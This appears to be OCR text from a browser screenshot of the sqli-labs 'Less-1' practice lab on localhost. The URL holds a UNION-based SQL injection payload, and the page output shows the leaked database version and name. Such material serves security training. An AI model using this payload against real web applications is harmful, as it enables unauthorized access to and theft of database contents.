 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,user(),@@d --+ 130% Search
Would you like to improve your search experience with suggestions? Learn more...
http://localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,user(),@@ --+ — Visit
localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,user(),@@ --+
Welcome Dhakkan
Your Login name:10.1.29-MariaDB-6
Your Password:security
SQLI DUMB SE